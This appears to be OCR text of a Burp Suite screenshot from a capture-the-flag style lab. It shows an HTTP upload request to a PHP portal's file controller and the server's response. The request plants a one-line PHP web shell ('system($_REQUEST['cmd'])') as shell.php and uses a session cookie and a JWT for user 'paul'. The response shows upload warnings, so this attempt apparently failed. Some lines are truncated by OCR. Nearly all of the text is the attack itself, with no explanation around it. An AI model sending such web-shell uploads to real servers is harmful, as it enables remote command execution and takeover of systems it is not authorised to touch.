 Request
Pretty Raw \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.129.175.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------875086554138001704714242​57959
9 Content-Length: 383
10 Origin: http://10.129.175.242
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.175.242/portal/php/files.php
14 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWh
i_gu23bzYLYWxqORkrOWtEz_IUtCU
15 Sec-GPC: 1
16
17 -----------------------------87508655413800170471424257959
18 Content-Disposition: form-data; name="file"; filename="shell.php"
19 Content-Type: application/x-php
20
21 <?php system($_REQUEST['cmd']); ?>
22
23 -----------------------------87508655413800170471424257959
24 Content-Disposition: form-data; name="task"
25
26 shell.php.zip
27 -----------------------------87508655413800170471424257959--
28
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jul 2021 08:10:21 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 534
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
: move_uploaded_file(C:\Users\www-data\Desktop\xampp\tmp\phpE507.tmp): Failed to open strea
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: move_uploaded_file(): Unable to move &quot;C:\Users\www-data\Desktop\xampp\tmp\phpE507.tm
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
16 Missing file or title :(
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (9)